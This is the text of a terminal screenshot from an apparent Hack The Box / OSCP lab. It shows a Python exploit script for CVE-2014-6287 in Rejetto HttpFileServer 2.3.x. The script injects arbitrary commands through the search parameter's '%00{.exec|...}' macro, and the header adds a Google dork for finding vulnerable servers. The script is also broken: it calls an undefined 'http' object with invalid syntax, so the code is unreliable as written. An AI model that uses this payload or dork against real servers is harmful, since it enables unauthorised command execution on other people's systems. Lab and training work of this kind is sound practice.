 zerox30@zeroX30: ~/HTB/OSCP/Windows/Optimum/exploit 169x37
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Optimum/exploit]
└─$ cat zero_CVE-2014-6287.py
#########################################################
# Exploit Title: Rejetto HttpFileServer 2.3.x - Remote Command Execution (RevShell)
# Google Dork: intext:"httpfileserver 2.3"
# Exploit Author: Z3R0 (0x30)
# Version: HttpFileServer 2.3.x
# CVE: CVE-2014-6287
#########################################################
#!/usr/bin/python3
# Usage: python3 exploit.py <RHOST> <Target RPORT> <Command>
# Import necessary stuff
import urllib3
import sys
import urllib.parse
# Trying to send the payload to the target
try:
    poolMan = urllib3.PoolManager()
    url = f"http://{sys.argv[1]}:{sys.argv[2]}/?search=%00{{.+exec|{urllib.parse.quote(sys.argv[3])}.}}"
    print(f"Target URL >>> {url}")
    resp = http.request.("GET", url)
except Exception as e:
    print("Usage: python3 exploit.py RHOST RPORT command")
    print(f"Please check out the usage, some error occurred: {e}")
    exit(1)
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Optimum/exploit]
└─$